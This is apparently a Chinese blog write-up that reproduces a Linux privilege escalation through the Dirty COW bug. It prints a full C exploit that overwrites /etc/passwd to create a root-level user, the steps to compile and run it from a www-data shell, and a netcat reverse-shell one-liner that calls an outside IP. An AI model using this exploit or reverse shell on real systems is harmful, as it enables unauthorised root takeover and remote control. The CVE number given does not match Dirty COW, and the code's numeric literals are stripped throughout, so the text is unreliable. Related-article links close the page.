CVE-2016-5159 利用脏牛漏洞Linux提权复现

//

// This exploit uses the pokemon exploit of the dirtycow vulnerability

// as a base and automatically generates a new passwd line.

// The user will be prompted for the new password when the binary is run.

// The original /etc/passwd file is then backed up to /tmp/passwd.bak

// and overwrites the root account with the generated line.

// After running the exploit you should be able to login with the newly

// created user.

//

// To use this exploit modify the user values according to your needs.

// The default is "firefart".

//

// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):

// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c

//

// Compile with:

// gcc -pthread dirty.c -o dirty -lcrypt

//

// Then run the newly create binary by either doing:

// "./dirty" or "./dirty my-new-password"

//

// Afterwards, you can either "su firefart" or "ssh firefart@..."

//

// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!

// mv /tmp/passwd.bak /etc/passwd

//

// Exploit adopted by Christian "FireFart" Mehlmauer

// https://firefart.at

// #include <fcntl.h>

#include <pthread.h>

#include <string.h>

#include <stdio.h>

#include <stdint.h>

#include <sys/mman.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/wait.h>

#include <sys/ptrace.h>

#include <stdlib.h>

#include <unistd.h>

#include <crypt.h> const char *filename = "/etc/passwd";

const char *backup_filename = "/tmp/passwd.bak";

const char *salt = "firefart"; int f;

void *map;

pid_t pid;

pthread_t pth;

struct stat st; struct Userinfo {

char *username;

char *hash;

int user_id;

int group_id;

char *info;

char *home_dir;

char *shell;

}; char *generate_password_hash(char *plaintext_pw) {

return crypt(plaintext_pw, salt);

} char *generate_passwd_line(struct Userinfo u) {

const char *format = "%s:%s:%d:%d:%s:%s:%s\n";

int size = snprintf(NULL, , format, u.username, u.hash,

u.user_id, u.group_id, u.info, u.home_dir, u.shell);

char *ret = malloc(size + );

sprintf(ret, format, u.username, u.hash, u.user_id,

u.group_id, u.info, u.home_dir, u.shell);

return ret;

} void *madviseThread(void *arg) {

int i, c = ;

for(i = ; i < ; i++) {

c += madvise(map, , MADV_DONTNEED);

}

printf("madvise %d\n\n", c);

} int copy_file(const char *from, const char *to) {

// check if target file already exists

if(access(to, F_OK) != -) {

printf("File %s already exists! Please delete it and run again\n",

to);

return -;

} char ch;

FILE *source, *target; source = fopen(from, "r");

if(source == NULL) {

return -;

}

target = fopen(to, "w");

if(target == NULL) {

fclose(source);

return -;

} while((ch = fgetc(source)) != EOF) {

fputc(ch, target);

} printf("%s successfully backed up to %s\n",

from, to); fclose(source);

fclose(target); return ;

} int main(int argc, char *argv[])

{

// backup file

int ret = copy_file(filename, backup_filename);

if (ret != ) {

exit(ret);

} struct Userinfo user;

// set values, change as needed

user.username = "firefart";

user.user_id = ;

user.group_id = ;

user.info = "pwned";

user.home_dir = "/root";

user.shell = "/bin/bash"; char *plaintext_pw; if (argc >= ) {

plaintext_pw = argv[];

printf("Please enter the new password: %s\n", plaintext_pw);

} else {

plaintext_pw = getpass("Please enter the new password: ");

} user.hash = generate_password_hash(plaintext_pw);

char *complete_passwd_line = generate_passwd_line(user);

printf("Complete line:\n%s\n", complete_passwd_line); f = open(filename, O_RDONLY);

fstat(f, &st);

map = mmap(NULL,

st.st_size + sizeof(long),

PROT_READ,

MAP_PRIVATE,

f,

);

printf("mmap: %lx\n",(unsigned long)map);

pid = fork();

if(pid) {

waitpid(pid, NULL, );

int u, i, o, c = ;

int l=strlen(complete_passwd_line);

for(i = ; i < /l; i++) {

for(o = ; o < l; o++) {

for(u = ; u < ; u++) {

c += ptrace(PTRACE_POKETEXT,

pid,

map + o,

*((long*)(complete_passwd_line + o)));

}

}

}

printf("ptrace %d\n",c);

}

else {

pthread_create(&pth,

NULL,

madviseThread,

NULL);

ptrace(PTRACE_TRACEME);

kill(getpid(), SIGSTOP);

pthread_join(pth,NULL);

} printf("Done! Check %s to see if the new user was created.\n", filename);

printf("You can log in with the username '%s' and the password '%s'.\n\n",

user.username, plaintext_pw);

printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",

backup_filename, filename);

return ;

}

把此文件另存为上传后缀 .c

执行gcc 编译

gcc -pthread 1.c -o dirty(编译后文件) -lcrypt

提示

File /tmp/passwd.bak already exists! Please delete it and run again

在去执行

(www-data:/var/tmp) $ rm /tmp/passwd.bak

这里我们反弹一个shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.79 7777 >/tmp/f

windows 那边利用 nc 接受反弹的shell

python -c "import pty;pty.spawn('/bin/bash')"



如何反弹成功

执行 ./1.c 123(root密码是123)

这里可以重新尝试弹反新的shell 在去连接

查看/etc/passwd



在输入 su 切换用户 输入密码

已经成功提权 root 这里在输入su 时候可能提示 su: Authentication failure 多尝试几次

CVE-2016-5159 利用脏牛漏洞Linux提权复现的更多相关文章

- CVE-2017-1000405 利用脏牛漏洞Linux提权复现

当前路径: /var/www 磁盘列表: / 系统信息: Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 ...

- Linux提权小结

原文链接:http://zone.secevery.com/article/1104 Linux提权1.信息收集2.脏牛漏洞提权3.内核漏洞exp提权4.SUID提权 0x00 基础信息收集(1):内 ...

- Linux提权—脏牛漏洞(CVE-2016-5195)

目录 脏牛漏洞 exp1复现: exp2复现: 脏牛漏洞 脏牛漏洞,又叫Dirty COW,存在Linux内核中已经有长达9年的时间,在2007年发布的Linux内核版本中就已经存在此漏洞.Linux ...

- Unix/Linux提权漏洞快速检测工具unix-privesc-check

Unix/Linux提权漏洞快速检测工具unix-privesc-check unix-privesc-check是Kali Linux自带的一款提权漏洞检测工具.它是一个Shell文件,可以检测 ...

- 利用Metasploit进行Linux提权

利用Metasploit进行Linux提权 Metasploit 拥有msfpayload 和msfencode 这两个工具,这两个工具不但可以生成exe 型后门,一可以生成网页脚本类型的webshe ...

- 20. Linux提权:从入门到放弃

几点前提 已经拿到低权shell 被入侵的机器上面有nc,python,perl等linux非常常见的工具 有权限上传文件和下载文件 内核漏洞提权 提到脏牛,运维流下两行眼泪,我们留下两行鼻血.内核漏 ...

- Linux提权手法整理

之前写过了windows提权小结,这下一篇水什么就有了嘛,于是有了这篇水文,整理一下Linux提权 前篇windows提权小结 ,链接送上 https://www.cnblogs.com/lcxblo ...

- Linux提权:从入门到放弃

*原创作者:piece of the past,本文属Freebuf原创奖励计划,未经许可禁止转载 日站就要日个彻底.往往我们能拿下服务器的web服务,却被更新地比西方记者还快的管理员把内网渗透的种子 ...

- Linux提权

讲Linux提权之前,我们先看看与Linux有关的一些知识: 我们常说的Linux系统,指的是Linux内核与各种常用软件的集合产品,全球大约有数百款的Linux系统版本,每个系统版本都有自己的特性和 ...

随机推荐

- 《Maven实战》读书笔记

一.Maven使用入门 POM(Project Object Model,项目对象模型),定义了项目的基本信息,用于描述项目如何构建,声明项目依赖等等 二.坐标和依赖 1.何为Maven坐标 Mave ...

- 如何在服务器中安装mysql 以及安装禅道

安装mysql:以下命令在xshell 中输入: 1.卸载mysql :yum -y remove mysql* 2.查找mysql命名安装的所有文件: find / -name mysql 只能删 ...

- 4款黑科技级别的宝藏APP,能够轻松满足你的多种需求,请低调收藏

有没有这样几款软件,在你每次一换新手机的时候就会立刻重新安装下来,感觉自己已经完全离不开它们?今天就来给大家分享几个非常好用的APP. 一.小羊搜搜 在生活中人人都有自己的爱好,无论你是喜欢影视.小说 ...

- Springboot2.1.x配置Activiti7单独数据源问题

Springboot2.1.x配置Activiti7单独数据源问题 简介 最近基于最新的Activiti7配置了SpringBoot2. 简单上手使用了一番.发现市面上解决Activiti7的教程很少 ...

- SD-WAN 配置及应用模板**(二)

目录 0. 前言 1. 配置模板 1.1 创建各类 'Feature' 模板: 1.1.1 添加波特率模板 1.1.2 添加 'VPN0' 模板 1.1.3 添加 'VPN10' 模板 1.1.4 添 ...

- layui select获取自定义属性值

layui-select写法: <option value='> 我想在点击的时候获取自定义属性data-method的值,其中selectId是该select的id form.on('s ...

- 极光推送消息——Alias别称方式(Andirod)

1.pom文件引入相关jar包 <!--极光推送消息start--> <dependency> <groupId>net.sf.json-lib</group ...

- angular 配置开发环境、测试环境、生产环境

1. 配置开发环境.测试环境.生产环境 (1). environment.ts - 开发环境: 用于程序开发 (创建项目时自动生成) export const environment = { prod ...

- Shell之StdI/O和Pipe

目录 Shell之StdI/O和Pipe 参考 StdI/O重定向 Pipe 常用组合 Shell之StdI/O和Pipe

- MySql自定义函数-关于保留小数位的特殊需求

背景 昨天,关于价格详情接口又来了一个小需求,而且有点特别.价格显示:改为保留两位小数,没错,就是保留两位小数.大家是不是想说这没啥特别的...数据库都有函数搞定了.例如四舍五入的ROUND(x,d) ...